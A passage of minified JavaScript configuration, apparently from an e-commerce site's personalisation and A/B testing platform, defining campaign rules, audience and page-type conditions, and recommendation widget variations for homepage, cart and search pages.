ndType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[262],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[263],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3734591328,audDisjCondId:3264619494,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3734591328,audDisjCondId:3264619494,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[265]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[265]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[267],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[268],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[270],htmlCode:t[205],jsCode:t[271],name:t[269],params:t[272],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[274],htmlCode:t[205],jsCode:t[271],name:t[273],params:t[275],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[278],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[273],params:t[282],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[285],params:t[286],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[287],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[288],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:"Affinity",params:t[289],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[290],params:t[291],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[292],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[279],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],na